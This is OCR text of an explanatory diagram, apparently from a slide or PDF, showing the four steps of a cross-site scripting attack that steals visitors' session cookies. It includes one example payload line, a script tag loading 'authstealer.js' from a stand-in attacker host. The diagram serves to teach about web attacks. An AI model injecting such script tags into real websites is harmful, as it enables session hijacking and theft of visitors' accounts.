 <script src=”http://hackersite.com/authstealer.js”>
</script>
www...
Website
2
Perpetrator injects the
website with a malicious
script that steals each
visitor’s session cookies
e
3
For each visit to the
website, the malicious
script is activated
4
Visitor’s session cookie
is sent to perpetrator.
Perpetrator
Website Visitor
1
Perpetrator discovers a
website having a vulnerability
that enables script injection